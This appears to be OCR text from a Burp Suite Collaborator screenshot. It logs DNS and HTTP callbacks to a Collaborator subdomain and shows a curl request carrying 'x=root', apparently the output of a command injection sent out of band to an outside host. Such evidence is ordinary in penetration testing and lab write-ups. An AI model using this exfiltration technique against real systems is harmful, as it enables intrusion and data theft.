 # Time Type Payload Comment
1 2021-4月-30 02:37:09 UTC DNS sqmdhplul2b7mazr1warw3udx43vrk
2 2021-4月-30 02:37:10 UTC DNS sqmdhplul2b7mazr1warw3udx43vrk
3 2021-4月-30 02:37:10 UTC HTTP sqmdhplul2b7mazr1warw3udx43vrk
4 2021-4月-30 02:37:10 UTC DNS sqmdhplul2b7mazr1warw3udx43vrk
5 2021-4月-30 02:37:09 UTC DNS sqmdhplul2b7mazr1warw3udx43vrk
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET /?x=root HTTP/1.1
2 Host: sqmdhplul2b7mazr1warw3udx43vrk.burpcollaborator.net
3 User-Agent: curl/7.58.0
4 Accept: */*
5
Query Parameters (1)
Request Headers (3)